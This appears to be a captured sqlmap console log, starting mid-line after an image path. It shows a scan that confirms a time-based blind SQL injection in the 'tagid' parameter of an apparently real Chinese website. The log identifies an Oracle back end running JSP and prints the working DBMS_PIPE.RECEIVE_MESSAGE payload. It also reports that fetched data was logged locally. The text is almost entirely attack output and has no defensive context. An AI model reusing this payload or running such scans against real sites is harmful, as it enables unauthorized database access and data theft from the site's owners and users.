 ique tests as there is at least one other (potential) technique found
[22:41:02] [INFO] checking if the injection point on GET parameter 'tagid' is a
false positive
GET parameter 'tagid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: tagid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: tagid=1 AND 3193=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(107)||CHR(
107)||CHR(76),5)
---
[22:41:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:41:57] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.simt.com.cn'
[*] shutting down at 22:41:57